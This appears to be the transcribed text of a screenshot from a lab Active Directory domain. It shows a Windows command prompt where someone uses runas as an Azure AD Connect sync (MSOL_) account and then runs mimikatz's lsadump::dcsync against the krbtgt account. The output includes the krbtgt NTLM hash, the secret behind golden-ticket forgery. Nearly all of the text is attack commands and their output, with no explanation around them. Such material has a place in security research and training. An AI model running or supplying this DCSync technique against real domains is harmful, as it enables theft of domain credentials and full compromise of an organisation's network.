 Administrator: Command Prompt
C:\Tools>runas /USER:LAB\MSOL_05062a06af04 /netonly cmd
Enter the password for LAB\MSOL_05062a06af04:
Attempting to start cmd as user "LAB\MSOL_05062a06af04" ...
C:\
mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'lab.local' will be the domain
[DC] 'WIN-Q27DOUE4QG4.lab.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 16/02/2019 15:06:34
Object Security ID   : S-1-5-21-3122805192-762959241-1975561022-502
Object Relative ID   : 502
Credentials:
Hash NTLM: eea40bc4fce53b46ac09c21112b91f55
ntlm- 0: eea40bc4fce53b46ac09c21112b91f55